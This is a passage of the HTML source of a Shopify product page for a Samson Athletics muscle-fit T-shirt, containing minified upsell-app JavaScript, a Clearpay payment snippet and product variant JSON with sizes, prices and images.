working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\"https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\" target=\"_blank\"\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e"} ||OCUApi.product,collectionProducts:null,product_tags:[],amazon_pay:'' ==='true',themePopup:'' ==='true' ||'' ==='true',root_url:'/',themeSkipCart:'redirect_cart' ==='redirect_checkout' ||'' ==='true' ||'' ==='skip_cart',get upsell_cart_include_subscription_upsells() {var self=this;var hasSubscription=this.product_tags.reduce(function(acc,tag) {return acc ||~self.postcheckout_tags.indexOf(tag.toLowerCase());},false);return hasSubscription;},get isThemePopupTag() {return this.product && this.product.tags.some(function(tag) {return /cross-sell-\d/.test(tag);});},get isSkipCartPage() {return /index|collection|product/.test(this.template_name);},get isSkipCartCondition() {return (this.skip_cart ||this.themeSkipCart) && this.isSkipCartPage && !this.isThemePopupTag;},get checkoutUrl() {return (this.root_url ==='/' ? '':this.root_url) + '/checkout';},get isPopupTriggerPage() {const popupLocation={...OCUIncart.popupLocation};if (OCUApi.enableCollectionLocation) {popupLocation.collection=popupLocation.product;} if (OCUApi.enableCustomPages) {const pageName=OCUApi.customPageName ||'page';popupLocation[pageName]=(popupLocation[pageName] ||popupLocation.product) && OCUApi.enableCustomPages.includes(location.pathname);} const pages=Zipify.OCU.api.context.integrations.zipifyPages;if (pages.isZipifyEntity() && !pages.isAcceptableZPLocation()) {return null;} else if (pages.isAcceptableZPLocation()) {return popupLocation[pages.zpLocation()];} return popupLocation[Zipify.OCU.lqd.template_name];}};Zipify.OCU.lqd.cart_products_json=Zipify.OCU.lqd.cart_products_json.filter(function(item) {return item.handle && !item.error;});const lqd=Zipify.OCU.lqd;if (Zipify.OCU.loadScriptTags) Zipify.OCU.loadScriptTags();
function _createForOfIteratorHelper(e,n){var t,l,i,o,c="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(c)return l=!(t=!0),{s:function(){c=c.call(e)},n:function(){var e=c.next();return t=e.done,e},e:function(e){l=!0,i=e},f:function(){try{t||null==c.return||c.return()}finally{if(l)throw i}}};if(Array.isArray(e)||(c=_unsupportedIterableToArray(e))||n&&e&&"number"==typeof e.length)return c&&(e=c),o=0,{s:n=function(){},n:function(){return o>=e.length?{done:!0}:{done:!1,value:e[o++]}},e:function(e){throw e},f:n};throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _unsupportedIterableToArray(e,n){var t;if(e)return"string"==typeof e?_arrayLikeToArray(e,n):"Map"===(t="Object"===(t=Object.prototype.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:t)||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?_arrayLikeToArray(e,n):void 0}function _arrayLikeToArray(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,l=new Array(n);t<n;t++)l[t]=e[t];return l}!function(){var t={"zipify-oneclickupsell-on-page.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-on-page.71b840abf449aea0.js","zipify-oneclickupsell-single.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single.5fb0503409a209e0.js","zipify-oneclickupsell-single-offer.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single-offer.898f9401d499a718.js","zipify-oneclickupsell-multiple.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple.5c3bdb9814c06034.js","zipify-oneclickupsell-vendor.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-vendor.91de82234aeddbfc.js","zipify-oneclickupsell-carousel.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-carousel.c18cb79be4213ae9.js","zipify-oneclickupsell-multiple-offer.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple-offer.3bc659cd64eb7496.js","zipify-oneclickupsell-on-page.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-on-page.26c2387adbe72001.css","zipify-oneclickupsell-editor.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-editor.dd89ea60ac792bc0.js","zipify-oneclickupsell-single.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single.fcedaf4d5fe7b4c6.css","zipify-oneclickupsell-single-offer.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single-offer.aa5126bc3ff5890d.css","zipify-oneclickupsell-multiple-offer.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple-offer.c44b545a0f75bf53.css","zipify-oneclickupsell-multiple.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple.3126768173e5da88.css","zipify-oneclickupsell-clear-cart.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-clear-cart.6ece457807b8a472.js","zipify-oneclickupsell-editor.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-editor.f078b92d8e0b3c13.css"},i=!1,o=Zipify.OCU.lqd.scripts;function c(e){var n=document.createElement("script");Zipify.OCU.api.loaded[e]=!0,n.src=e,n.defer=!0,document.head.append(n)}function r(e,n){e="".concat(e,".").concat(n);return t[e]||(console.warn("[OCU Extension] Missing resource in manifest: ".concat(e)),null)}function s(e){return e.includes("vendor")}function f(e){var l,i,o;s(e)||(e=r(e,"css"))&&(l=e,i=document.createElement("link"),o=!("undefined"!=typeof InstallTrigger),function e(){var n=0<arguments.length&&void 0!==arguments[0]?arguments[0]:3,t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:100;i.relList?.supports?.("prefetch")&&o?(i.as="style",i.rel="prefetch",i.onload=function(){return i.rel="stylesheet"}):i.rel="stylesheet",i.onerror=function(){0<n?setTimeout(function(){return e(--n)},t):console.error("Failed to load ".concat(l," after multiple retries"))},i.href=l,document.head.append(i)}())}function e(){var e,n,t=_createForOfIteratorHelper(o);try{for(t.s();!(e=t.n()).done;){var l=e.value;n=l,i&&s(n)||(n=r(n,"js"))&&c(n),i||f(l)}}catch(e){t.e(e)}finally{t.f()}}Zipify.OCU.cdn="https://d1u9wuqimc88kc.cloudfront.net",Zipify.OCU.api.loaded=Zipify.OCU.api.loaded||{},['https://cdn.shopify.com/extensions/019c0026-ac5f-7490-9266-0e97c70068e8/ocu-in-checkout-324/assets/zipify-oneclickupsell-extension.js'].forEach(c),OCUApi.loadScriptsOnWindowLoad?window.addEventListener("load",e):e()}();
}();
</script>

<!-- END app snippet -->


</div></body>
</html>

<!-- Begin Shopify-Clearpay JavaScript Snippet (v1.0.8) -->

<script type="text/javascript">
// Overrides:
// var clearpay_min = 0.04;            // As per your Clearpay contract.
// var clearpay_max = 800.00;          // As per your Clearpay contract.
// var clearpay_logo_theme = 'colour'; // Can be 'colour', 'black' or 'white'.
// var clearpay_product_selector = '#product-price-selector';
// var clearpay_cart_integration_enabled = true;
// var clearpay_cart_static_selector = '#cart-subtotal-selector';

// Non-editable fields:
var clearpay_shop_currency = "GBP";
var clearpay_cart_currency = "GBP";
var clearpay_shop_money_format = "£{{amount}}";
var clearpay_shop_permanent_domain = "samsonathletics.myshopify.com";
var clearpay_theme_name = "Martin's Homepage - OPTIMIZATION";
var clearpay_product = {"id":7721285288151,"title":"Daily Grind Men's Muscle Fit T-Shirt","handle":"daily-grind-mens-muscle-fit-t-shirt","description":"\u003c!--Start tab labels--\u003e\n\u003cul class=\"tabs\"\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"active\" href=\"#tab1\"\u003e Description \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab2\" class=\"\"\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab3\" class=\"\"\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab4\" class=\"\"\u003e Delivery\u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli class=\"active\" id=\"tab1\" style=\"display: block;\"\u003e\n\u003cp\u003eYou love it!\u003c\/p\u003e\n\u003cp\u003eYou crank the handle yourself,\u003c\/p\u003e\n\u003cp\u003eYou’re not scared to do what it takes!\u003c\/p\u003e\n\u003cp\u003eOthers scream in the grinder of life,\u003c\/p\u003e\n\u003cp\u003eNot you though!\u003c\/p\u003e\n\u003cp\u003eYou have the GRINDSET MINDSET!\u003c\/p\u003e\n\u003cp\u003eYou shout bring it on,\u003c\/p\u003e\n\u003cp\u003eThis is your moment,\u003c\/p\u003e\n\u003cp\u003eYour time to shine,\u003c\/p\u003e\n\u003cp\u003eYou know it’s about the consistency.\u003c\/p\u003e\n\u003cp\u003eThat fine grind to make you what you deserve to be.\u003c\/p\u003e\n\u003cp\u003eYou’ve earnt it\u003c\/p\u003e\n\u003cp\u003eYou’ve done it\u003c\/p\u003e\n\u003cp\u003eYou’ve faced it down and screamed in its face!\u003c\/p\u003e\n\u003cp\u003eThe grind holds no fear for you.\u003c\/p\u003e\n\u003cp\u003eIt’s your right of passage,\u003c\/p\u003e\n\u003cp\u003eIt’s made you the hero you are today!\u003c\/p\u003e\n\u003cp\u003eBuy this t-shirt now to prove it.\u003c\/p\u003e\n\u003cdiv align=\"center\"\u003e\u003cspan style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\"\u003eHand Printed in the UK\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab2\" style=\"display: none;\" class=\"\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - 36\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMedium\u003c\/b\u003e - 40\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eLarge\u003c\/b\u003e - 44\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eX Large\u003c\/b\u003e - 48\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e2X Large\u003c\/b\u003e - 52\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e3X Large\u003c\/b\u003e - 56\"\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab3\" style=\"display: none;\" class=\"\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eA unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e 50% Polyester, 25% Combed and ring-spun cotton, 25% Rayon.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eColour:\u003c\/b\u003eBlack\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 160gsm\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab4\" style=\"display: none;\" class=\"\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\"https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\" target=\"_blank\"\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2022-07-29T14:23:03+01:00","created_at":"2022-07-26T23:39:37+01:00","vendor":"Samson Athletics","type":"T-Shirts","tags":["coffee-collection","daily grind","Food","Gym","Mens","new","statement","strength","T-Shirts"],"price":2899,"price_min":2899,"price_max":2899,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43050982375639,"title":"Small - 36\" \/ White","option1":"Small - 36\"","option2":"White","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":37561535299799,"product_id":7721285288151,"position":3,"created_at":"2022-07-26T23:43:10+01:00","updated_at":"2023-01-05T16:10:33+00:00","alt":null,"width":1000,"height":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_whiteback.jpg?v=1672935033","variant_ids":[43050982375639,43050982408407,43050982441175,43050982473943,43050982506711,43050982539479]},"available":true,"name":"Daily Grind Men's Muscle Fit T-Shirt - Small - 36\" \/ White","public_title":"Small - 36\" \/ White","options":["Small - 36\"","White"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":30135046439127,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_whiteback.jpg?v=1672935033"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43050994270423,"title":"Small - 36\" \/ Black","option1":"Small - 36\"","option2":"Black","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":37561535037655,"product_id":7721285288151,"position":1,"created_at":"2022-07-26T23:43:10+01:00","updated_at":"2023-01-05T16:10:15+00:00","alt":null,"width":1000,"height":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_blackback.jpg?v=1672935015","variant_ids":[43050994270423,43050994303191,43050994335959,43050994368727,43050994401495,43050994434263]},"available":true,"name":"Daily Grind Men's Muscle Fit T-Shirt - Small - 36\" \/ Black","public_title":"Small - 36\" \/ Black","options":["Small - 36\"","Black"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":30135046373591,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_blackback.jpg?v=1672935015"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43050982408407,"title":"Medium - 40\" \/ White","option1":"Medium - 40\"","option2":"White","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":37561535299799,"product_id":7721285288151,"position":3,"created_at":"2022-07-26T23:43:10+01:00","updated_at":"2023-01-05T16:10:33+00:00","alt":null,"width":1000,"height":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_whiteback.jpg?v=1672935033","variant_ids":[43050982375639,43050982408407,43050982441175,43050982473943,43050982506711,43050982539479]},"available":true,"name":"Daily Grind Men's Muscle Fit T-Shirt - Medium - 40\" \/ White","public_title":"Medium - 40\" \/ White","options":["Medium - 40\"","White"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":30135046439127,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_whiteback.jpg?v=1672935033"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43050994303191,"title":"Medium - 40\" \/ Black","option1":"Medium - 40\"","option2":"Black","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":37561535037655,"product_id":7721285288151,"position":1,"created_at":"2022-07-26T23:43:10+01:00","updated_at":"2023-01-05T16:10:15+00:00","alt":null,"width":1000,"height":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_blackback.jpg?v=1672935015","variant_ids":[43050994270423,43050994303191,43050994335959,43050994368727,43050994401495,43050994434263]},"available":true,"name":"Daily Grind Men's Muscle Fit T-Shirt - Medium - 40\" \/ Black","public_title":"Medium - 40\" \/ Black","options":["Medium - 40\"","Black"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":30135046373591,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_blackback.jpg?v=1672935015"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43050982441175,"title":"Large - 44\" \/ White","option1":"Large - 44\"","option2":"White","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":37561535299799,"product_id":7721285288151,"position":3,"created_at":"2022-07-26T23:43:10+01:00","updated_at":"2023-01-05T16:10:33+00:00","alt":null,"width":1000,"height":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_whiteback.jpg?v=1672935033","variant_ids":[43050982375639,43050982408407,43050982441175,43050982473943,43050982506711,43050982539479]},"available":true,"name":"Daily Grind Men's Muscle Fit T-Shirt - Large - 44\" \/ White","public_title":"Large - 44\" \/ White","options":["Large - 44\"","White"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":30135046439127,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_whiteback.jpg?v=1672935033"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43050994335959,"title":"Large - 44\" \/ Black","option1":"Large - 44\"","option2":"Black","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":37561535037655,"product_id":7721285288151,"position":1,"created_at":"2022-07-26T23:43:10+01:00","updated_at":"2023-01-05T16:10:15+00:00","alt":null,"width":1000,"height":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_blackback.jpg?v=1672935015","variant_ids":[43050994270423,43050994303191,43050994335959,43050994368727,43050994401495,43050994434263]},"available":true,"name":"Daily Grind Men's Muscle Fit T-Shirt - Large - 44\" \/ Black","public_title":"Large - 44\" \/ Black","options":["Large - 44\"","Black"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":30135046373591,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_blackback.jpg?v=1672935015"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43050982473943,"title":"X-Large - 48\" \/ White","option1":"X-Large - 48\"","option2":"White","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":37561535299799,"product_id":7721285288151,"position":3,"created_at":"2022-07-26T23:43:10+01:00","updated_at":"2023-01-05T16:10:33+00:00","alt":null,"width":1000,"height":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_whiteback.jpg?v=1672935033","variant_ids":[43050982375639,43050982408407,43050982441175,43050982473943,43050982506711,43050982539479]},"available":true,"name":"Daily Grind Men's Muscle Fit T-Shirt - X-Large - 48\" \/ White","public_title":"X-Large - 48\" \/ White","options":["X-Large - 48\"","White"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":30135046439127,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_whiteback.jpg?v=1672935033"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43050994368727,"title":"X-Large - 48\" \/ Black","option1":"X-Large - 48\"","option2":"Black","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":37561535037655,"product_id":7721285288151,"position":1,"created_at":"2022-07-26T23:43:10+01:00","updated_at":"2023-01-05T16:10:15+00:00","alt":null,"width":1000,"height":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_blackback.jpg?v=1672935015","variant_ids":[43050994270423,43050994303191,43050994335959,43050994368727,43050994401495,43050994434263]},"available":true,"name":"Daily Grind Men's Muscle Fit T-Shirt - X-Large - 48\" \/ Black","public_title":"X-Large - 48\" \/ Black","options":["X-Large - 48\"","Black"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":30135046373591,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_blackback.jpg?v=1672935015"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43050982506711,"title":"XX-Large - 52\" \/ White","option1":"XX-Large - 52\"","option2":"White","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":37561535299799,"product_id":7721285288151,"position":3,"created_at":"2022-07-26T23:43:10+01:00","updated_at":"2023-01-05T16:10:33+00:00","alt":null,"width":1000,"height":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_whiteback.jpg?v=1672935033","variant_ids":[43050982375639,43050982408407,43050982441175,43050982473943,43050982506711,43050982539479]},"available":true,"name":"Daily Grind Men's Muscle Fit T-Shirt - XX-Large - 52\" \/ White","public_title":"XX-Large - 52\" \/ White","options":["XX-Large - 52\"","White"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":30135046439127,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_whiteback.jpg?v=1672935033"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43050994401495,"title":"XX-Large - 52\" \/ Black","option1":"XX-Large - 52\"","option2":"Black","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":37561535037655,"product_id":7721285288151,"position":1,"created_at":"2022-07-26T23:43:10+01:00","updated_at":"2023-01-05T16:10:15+00:00","alt":null,"width":1000,"height":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_blackback.jpg?v=1672935015","variant_ids":[43050994270423,43050994303191,43050994335959,43050994368727,43050994401495,43050994434263]},"available":true,"name":"Daily Grind Men's Muscle Fit T-Shirt - XX-Large - 52\" \/ Black","public_title":"XX-Large - 52\" \/ Black","options":["XX-Large - 52\"","Black"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":30135046373591,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_blackback.jpg?v=1672935015"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43050982539479,"title":"XXX-Large - 56\" \/ White","option1":"XXX-Large - 56\"","option2":"White","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":37561535299799,"product_id":7721285288151,"position":3,"created_at":"2022-07-26T23:43:10+01:00","updated_at":"2023-01-05T16:10:33+00:00","alt":null,"width":1000,"height":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_whiteback.jpg?v=1672935033","variant_ids":[43050982375639,43050982408407,43050982441175,43050982473943,43050982506711,43050982539479]},"available":true,"name":"Daily Grind Men's Muscle Fit T-Shirt - XXX-Large - 56\" \/ White","public_title":"XXX-Large - 56\" \/ White","options":["XXX-Large - 56\"","White"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":30135046439127,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_whiteback.jpg?v=1672935033"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43050994434263,"title":"XXX-Large - 56\" \/ Black","option1":"XXX-Large - 56\"","option2":"Black","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":37561535037655,"product_id":7721285288151,"position":1,"created_at":"2022-07-26T23:43:10+01:00","updated_at":"2023-01-05T16:10:15+00:00","alt":null,"width":1000,"height":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_blackback.jpg?v=1672935015","variant_ids":[43050994270423,43050994303191,43050994335959,43050994368727,43050994401495,43050994434263]},"available":true,"name":"Daily Grind Men's Muscle Fit T-Shirt - XXX-Large - 56\" \/ Black","public_title":"XXX-Large - 56\" \/ Black","options":["XXX-Large - 56\"","Black"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":30135046373591,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_blackback.jpg?v=1672935015"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_blackback.jpg?v=1672935015","\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_blackfront.jpg?v=1672935025","\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_whiteback.jpg?v=1672935033","\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_whitefront.jpg?v=1672935042"],"featured_image":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_blackback.jpg?v=1672935015","options":["Size","Colour"],"media":[{"alt":null,"id":30135046373591,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_blackback.jpg?v=1672935015"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_blackback.jpg?v=1672935015","width":1000},{"alt":null,"id":30135046406359,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_blackfront.jpg?v=1672935025"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_blackfront.jpg?v=1672935025","width":1000},{"alt":null,"id":30135046439127,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_whiteback.jpg?v=1672935033"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_whiteback.jpg?v=1672935033","width":1000},{"alt":null,"id":30135046471895,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_whitefront.jpg?v=1672935042"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_whitefront.jpg?v=1672935042","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003c!--Start tab labels--\u003e\n\u003cul class=\"tabs\"\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"active\" href=\"#tab1\"\u003e Description \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab2\" class=\"\"\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab3\" class=\"\"\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab4\" class=\"\"\u003e Delivery\u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli class=\"active\" id=\"tab1\" style=\"display: block;\"\u003e\n\u003cp\u003eYou love it!\u003c\/p\u003e\n\u003cp\u003eYou crank the handle 